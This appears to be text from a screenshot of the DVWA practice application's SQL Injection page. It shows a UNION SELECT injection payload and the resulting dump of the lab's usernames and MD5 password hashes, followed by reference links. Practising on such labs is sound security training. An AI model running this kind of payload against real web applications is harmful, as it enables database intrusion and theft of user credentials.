 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html